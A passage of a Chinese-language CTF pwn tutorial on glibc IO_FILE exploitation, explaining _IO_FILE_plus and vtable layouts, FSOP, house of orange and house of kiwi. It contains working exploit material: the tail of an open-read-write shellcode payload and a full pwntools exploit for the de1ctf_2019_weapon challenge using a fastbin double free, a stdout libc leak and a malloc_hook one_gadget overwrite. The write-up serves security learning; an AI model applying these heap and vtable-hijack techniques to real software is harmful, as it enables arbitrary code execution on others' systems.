mov eax, 2 syscall cmp eax, 0 js failed mov edi, eax mov rsi, rsp mov edx, 0x100 xor eax, eax syscall mov edx, eax mov rsi, rsp mov edi, 1 mov eax, edi syscall jmp exit failed: push 0x6c696166 mov edi, 1 mov rsi, rsp mov edx, 4 mov eax, edi syscall exit: xor edi, edi mov eax, 231 syscall ''' )payload2 += shellcode sl(payload2) itr()
回顾IO基础 参考:gets师傅blog

基础IO结构体 我们想学会一个东西,首先就得知道,到底什么是io file。总所周知,Linux将一切都当作文件进行操作,而io file结构体是标准C库(如glibc)中的一个数据结构,用于表示和管理文件流。也就是控制io file这个结构体,就可以达到很多我们想要达到的效果,包括但是不仅限于调用system函数,我们首先来看一下结构体长什么样子(这里以glibc-2.23,位于/libio/libioP.h文件内为例)
在io file结构体外围包裹着io_file_plus结构体,而在io file plus里面还有另一个很重要的部分,vtable(虚表),而vtable就是用于实现文件流操作的虚函数表。它包含了一组函数指针,这些指针指向实现各种文件操作的函数。通过这些指针,glibc可以在运行时动态地调用适当的函数来处理不同类型的文件流操作。
所以这个部分就是io利用的根本,我们的利用基本都是基于这个结构。
了解这个之后,我们开始看io file结构体具体的样子(屏幕有点小没截全,位于/libio/libiop.h)
接下来是中文注释和一些解释,既然是IO他当然就兼具了操作系统中读、写、设置缓冲区等的功能。在下面附上各个字段的类型和作用,暂时也不要求你可以理解,有个印象即可,我会拿出题目来告诉你各个字段的作用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE }; #endif
为什么 CTF pwn 中 IO 利用大多是伪造/修改这个结构体?
总结一下原因,核心就是两个字: 权力大 和 可控性强 。
所有 FILE* 的底层真实类型就是它
glibc 里用户看到的 FILE * 实际上就是指向 _IO_FILE (或者 _IO_FILE_plus ,即 _IO_FILE 后面跟一个 vtable 指针)的结构体。
也就是说,只要你能让堆上的某块内存被当成 FILE 来用,你其实就是在操控这个 _IO_FILE 结构体。
字段控制了读写指针,能变成任意读/写原语
典型的几个字段:
_IO_read_ptr / _IO_read_end / _IO_read_base (利用 stdout泄露libc,参考文章 )
_IO_write_base / _IO_write_ptr / _IO_write_end (利用stdin去泄露libc或者任意地址写)
_IO_buf_base / _IO_buf_end
从哪里读
读多少
往哪里写
写到哪里停止
如果你能伪造这个结构,比如:
把 _IO_write_base / _IO_write_ptr 指到你想写的地址
把 _IO_buf_base / _IO_buf_end 设置成一个很大的范围
再调用一次 fwrite/printf/puts 等
和 vtable 绑定,能导向 RCE (在glibc2.34后删除free_hook和malloc_hook,hijack vtable基本已成为高版本拿shell的必要条件)

_IO_FILE 本身不带函数指针,但 _IO_FILE_plus 在其后紧跟一个 const struct _IO_jump_t *vtable (见 libio/libioP.h:342 ):
当调用 fclose , fflush , fgets , fprintf 等高层接口时,内部最终会通过这个 vtable 调对应的函数( __overflow , __underflow , __finish 等,这些在io_jump_t里面,下面有介绍)。
如果你能把一个 chunk 伪造成 _IO_FILE_plus ,并控制其 vtable 指针,再在合适的时机触发 IO 操作,就可以把程序控制流劫持到你控制的函数指针上。
_IO_FILE 会被挂在 _IO_list_all 全局链表上,便于触发
在 libio/stdfiles.c:72 可以看到:
1 struct _IO_FILE_plus *_IO_list_all =
所有活动的 FILE 对象(包括 stdin/stdout/stderr )都会串在 _IO_list_all 这条链上。
glibc 在程序退出、 abort 、 _IO_flush_all_lockp 等时机会遍历这条链,对每个 FILE 调用 fflush / _IO_OVERFLOW 之类的东西。
因此,只要你能把一个堆块伪造成 _IO_FILE_plus ,链到 _IO_list_all 上,就有很多自动触发点(退出时自动调用、错误时清理等),不需要你再控制某个函数参数。

stdin、stdout和stderr是C语言中标准输入、标准输出和标准错误流的文件指针。它们是通过_IO_FILE结构体实现的,并在程序启动时由系统自动初始化,
并与对应的_IO_FILE结构体实例相关联,提供了标准化的输入输出接口,这是他们的关系图。
他们之间的连接用的就是上面结构题中的chain字段,而链表的头部是依靠全局变量io_list_all来串起来的
这三个部分在程序启动的时候就会自动初始化,所以我们只要运行程序,就可以找到这三个部分,要注意的是,他们位于libc,也就是泄露libc,就可以找到他们,当然,其实不泄露也可以找到,这三个部分会在bss上面有数据
这上面就存有各个部分的地址。
然后我们再来看一下io_jump_t的结构,其实称之为虚函数的确是glibc的开发者为了和cpp中的虚函数表兼容做了更多的设计
那我用“内存视角”把这个东西画清楚,顺便标一下利用常打的点。
1. _IO_FILE_plus 在内存里的大致长相
在 glibc 2.23 里,真正放在堆上的通常是 _IO_FILE_plus:
1 2 3 4 >struct _IO_FILE_plus { _IO_FILE file; const struct _IO_jump_t *vtable ; >};
从内存角度看(一块堆 chunk,从低地址到高地址):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 >低地址 >+------------------------------+ >| _flags | <-- _IO_FILE._flags >+------------------------------+ >| _IO_read_ptr | >+------------------------------+ >| _IO_read_end | >+------------------------------+ >| ... | >| (一大堆 _IO_FILE 字段) | >| _IO_write_base | >| _IO_write_ptr | >| _IO_write_end | >| _IO_buf_base | >| _IO_buf_end | >| _IO_save_* | >| _markers | >| _chain | >| _fileno | >| _flags2 | >| _old_offset / _offset | >| _cur_column | >| _vtable_offset | >| _shortbuf[1] | >| _lock | >| ... 可能还有 wide_data 相关 | >+------------------------------+ >| vtable 指针 | <-- struct _IO_jump_t * >+------------------------------+ >高地址
在 64 位下,大致可以理解为:
一大块 _IO_FILE 数据(大小固定,布局在 libio/libio.h 里)。
紧接着 8 字节的 vtable 指针(指向 _IO_file_jumps 等全局常量,或者你伪造的表)。
pwn 利用时经常做的事:
通过堆溢出 / unlink / fastbin attack 等方式,控制这块 chunk 的内容;
特别是:
_IO_FILE 里的字段:指针、flags(这里可以理解为状态字段 ) 等;最后的那 8 字节 vtable 指针。
2. vtable _IO_jump_t 的内存布局
_IO_jump_t 本身就是一个“虚函数表”结构,每个字段都是一个函数指针槽位:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 >struct _IO_jump_t > { size_t __dummy; size_t __dummy2; _IO_finish_t __finish; _IO_overflow_t __overflow; _IO_underflow_t __underflow; _IO_underflow_t __uflow; _IO_pbackfail_t __pbackfail; _IO_xsputn_t __xsputn; _IO_xsgetn_t __xsgetn; _IO_seekoff_t __seekoff; _IO_seekpos_t __seekpos; _IO_setbuf_t __setbuf; _IO_sync_t __sync; _IO_doallocate_t __doallocate; _IO_read_t __read; _IO_write_t __write; _IO_seek_t __seek; _IO_close_t __close; _IO_stat_t __stat; _IO_showmanyc_t __showmanyc; _IO_imbue_t __imbue; >};
在内存里一块 _IO_jump_t 大概长这样(假设 64 位,每个函数指针 8 字节):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 >vtable 地址 (= _IO_file_jumps 等) >+0x00: size_t __dummy (占位) >+0x08: size_t __dummy2 (占位) >+0x10: _IO_finish_t __finish >+0x18: _IO_overflow_t __overflow ← 常被利用(flush/overflow 时调用) >+0x20: _IO_underflow_t __underflow >+0x28: _IO_underflow_t __uflow >+0x30: _IO_pbackfail_t __pbackfail >+0x38: _IO_xsputn_t __xsputn >+0x40: _IO_xsgetn_t __xsgetn >+0x48: _IO_seekoff_t __seekoff >+0x50: _IO_seekpos_t __seekpos >+0x58: _IO_setbuf_t __setbuf >+0x60: _IO_sync_t __sync >+0x68: _IO_doallocate_t __doallocate >+0x70: _IO_read_t __read >+0x78: _IO_write_t __write >+0x80: _IO_seek_t __seek >+0x88: _IO_close_t __close >+0x90: _IO_stat_t __stat >+0x98: _IO_showmanyc_t __showmanyc >+0xA0: _IO_imbue_t __imbue
正常情况下,_IO_file_jumps 这样的表里,这些槽位都填的是 glibc 内部实现的函数,比如 _IO_file_overflow, _IO_file_underflow 等(见 libio/fileops.c:1537)。
3. 利用时常见的两种“打点方式”
从虚函数角度看,攻击面就两种:
改 vtable 指针(改 vptr)
把 _IO_FILE_plus 末尾的 vtable 指针改成你伪造的 _IO_jump_t 表;
在你伪造的表里,把某个槽位(比如 __overflow 或 __finish)填成你想跳转的地址(system / ROP gadget / one_gadget 等);
然后想办法触发这个“虚函数”调用,例如:
触发 fflush(fp) → 内部走 _IO_SYNC / _IO_OVERFLOW;
程序退出时 _IO_flush_all_lockp 遍历 _IO_list_all,对每个流调用 flush;
fclose(fp) 等操作。
从“C++ vtable 劫持”的视角看就是:vptr,再利用某个虚函数调用来跳。
不改 vtable 指针,只改 _IO_FILE 里的数据,构造任意读写
保持 vtable 指向正常的 _IO_file_jumps,这样不会直接 crash;
但伪造 _IO_FILE 里的字段,比如:
_IO_write_base / _IO_write_ptr / _IO_buf_base / _IO_buf_end 指向你想写的目标;flags 设置成允许写;
这样当 glibc 调用 _IO_file_overflow / _IO_file_xsputn 等正常函数时,它会按你伪造的指针去读写内存,从而变成:
任意地址写(借 fwrite/printf/puts);
任意地址读(借 fread/gets/fscanf 等)。
这种思路更多是把 IO 当作 高级内存读写原语 来用,而不是直接控制 PC。
很多 “house of orange” 老利用链是两者结合:
一开始利用堆漏洞伪造一个 _IO_FILE_plus 在堆上;
控制里面的:
_chain:把这假 FILE 串进 _IO_list_all;各种 buf / flags:防止触发时直接崩溃;
vtable:指向伪造的 _IO_jump_t 或直接改成 IO_str_jumps 等;然后触发 _IO_flush_all_lockp(例如通过 abort()),最终在虚函数调用处跳到你布置好的地址。
4. 用一小段“伪代码”来类比 C++ 虚函数调用
可以把 _IO_OVERFLOW 的宏想象成 C++ 的虚调用:
1 2 3 4 5 6 7 > >_IO_OVERFLOW(fp, c) = JUMP1(__overflow, fp, c) = _IO_JUMPS_FUNC(fp)->__overflow(fp, c); > >fp->overflow(c);
而你在利用时做的事情就是:
在 C++ 里:改 fp->vptr 或改 vtable 里的某个槽;
在 glibc 里:改 _IO_FILE_plus 的 vtable 或伪造 _IO_jump_t 某个槽位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 struct _IO_jump_t { JUMP_FIELD(size_t , __dummy); JUMP_FIELD(size_t , __dummy2); JUMP_FIELD(_IO_finish_t, __finish); JUMP_FIELD(_IO_overflow_t, __overflow); JUMP_FIELD(_IO_underflow_t, __underflow); JUMP_FIELD(_IO_underflow_t, __uflow); JUMP_FIELD(_IO_pbackfail_t, __pbackfail); JUMP_FIELD(_IO_xsputn_t, __xsputn); JUMP_FIELD(_IO_xsgetn_t, __xsgetn); JUMP_FIELD(_IO_seekoff_t, __seekoff); JUMP_FIELD(_IO_seekpos_t, __seekpos); JUMP_FIELD(_IO_setbuf_t, __setbuf); JUMP_FIELD(_IO_sync_t, __sync); JUMP_FIELD(_IO_doallocate_t, __doallocate); JUMP_FIELD(_IO_read_t, __read); JUMP_FIELD(_IO_write_t, __write); JUMP_FIELD(_IO_seek_t, __seek); JUMP_FIELD(_IO_close_t, __close); JUMP_FIELD(_IO_stat_t, __stat); JUMP_FIELD(_IO_showmanyc_t, __showmanyc); JUMP_FIELD(_IO_imbue_t, __imbue); #if 0 get_column; set_column; #endif };
这里先看看就行,主要是fsop

de1ctf_2019_weapon 题目在buu上可以找到,只有create、delete、edit这三个个功能
create()函数中限制了申请的大小0x60只能打fastbin
delete()函数中存在uaf,edit()中也没有溢出,这样我们只能通过打stdout来泄露libc地址,这里是需要爆破的,但本地先关闭了aslr
可以注意到,我们只有一个uaf可以利用,我们需要申请到io结构体的位置,而恰好,unsortedbin在free之后,会泄露出main_arena+88的数据,而这个数据和io结构体的地址极其相似(在ubuntu16.04只有一位不同,爆破概率是十六分之一,但是在18.04之后只有4096分之一)
这就涉及到堆风水的利用,我们到底应该怎么去构造出unsortbin,这也是一个难点
exp:本地打通了,远程爆破地址对了就是不知道为什么拿不到shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) p = process(file_name) if args['G' ]: p = remote('node5.buuoj.cn' ,26994 ) else : p = process(file_name) elf = ELF(file_name) libc = ELF('libc-2.23.buu.so' ) s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda :u32(p.recv(4 ).ljust(4 , b"\x00" )) uu64 = lambda :u64(p.recv(6 ).ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) def add (size,index,content ): sla(b'choice >> ' ,b'1' ) sla(b'wlecome input your size of weapon: ' ,str (size)) sla(b'input index:' ,str (index)) sa(b'input your name:' ,content) def edit (index,content ): sla(b'choice >>' ,b'3' ) sla(b'idx: ' ,str (index)) sa(b'content: ' ,content) def free (index ): sla(b'choice >>' ,b'2' ) sla(b'idx :' ,str (index)) add(0x50 ,0 ,b'aaaa' ) add(0x50 ,1 ,b'b' *0x48 +b'\x6f' ) add(0x50 ,2 ,b'cccc' ) add(0x60 ,3 ,b'dddd' ) add(0x50 ,4 ,b'eeee' ) add(0x60 ,5 ,b'ffff' ) free(0 ) free(1 ) free(0 ) add(0x50 ,0 ,b'\xb0' ) add(0x50 ,1 ,b'aaaa' ) add(0x50 ,0 ,b'aaaa' ) add(0x50 ,6 ,p64(0 )+b'\xd1' ) free(2 ) free(3 ) add(0x50 ,7 ,b'aaaa' ) add(0x50 ,8 ,b'\xdd\x25' ) add(0x60 ,9 ,b'aaa\n' ) add(0x60 ,10 ,b'bbb' +p64(0 )*6 +p64(0xfbad1800 )+p64(0 )*3 +b'\x00' ) libc_base = l64() - 0x3c5600 leak('libc_base' ,libc_base) one = [0x4527a ,0xf03a4 ,0xf1247 ] free_hook = libc_base + libc.symbols['__free_hook' ] leak('free_hook' ,free_hook) malloc_hook = libc_base + libc.symbols['__malloc_hook' ] leak('malloc_hook' ,malloc_hook) realloc_hook = libc_base + libc.symbols['__realloc_hook' ] leak('realloc_hook' ,realloc_hook) onegadget = libc_base + one[2 ] leak('onegadget' ,onegadget) add(0x60 ,11 ,b'aaaa' ) add(0x60 ,12 ,b'aaaa' ) add(0x60 ,13 ,b'aaaa' ) free(11 ) free(12 ) free(11 ) add(0x60 ,11 ,p64(malloc_hook-0x23 )) add(0x60 ,12 ,b'aaa\n' ) add(0x60 ,14 ,b'ccc\n' ) add(0x60 ,15 ,b'a' *0x13 +p64(onegadget)+p64(realloc_hook+0x4 )) sla(b'choice >> ' ,b'1' ) sla(b'weapon: ' ,str (16 )) sla(b'index: ' ,str (16 )) itr()
house of kiwi 适用范围 2.23-2.36,且 _IO_file_jumps 所在位置要可写
House of kiwi主要用于高版本存在沙箱的情况下
在低版本,我们遇到沙盒的时候往往需要劫持free_hook或者malloc_hook为特定的gadget,给rdx赋值然后调用setcontext+61处的汇编控制执行流程(setcontext+61从2.29之后为由RDX寄存器控制寄存器,前面已经有详细讲解)
而在高版本,free_hook和malloc_hook被ban掉了。我们可以考虑使用_lO_flush刷新流来触发ROP。
但并不是任何环境下都能触发刷新流,exit函数替换成_exit函数(导致最终结束的时候进行syscall来结束,并没有机会调用_lO_cleanup,不走刷新流)
House of kiwi是一种有效解决高版本沙箱题目的技巧,其使用错误流.前置知识:Largebin_attack
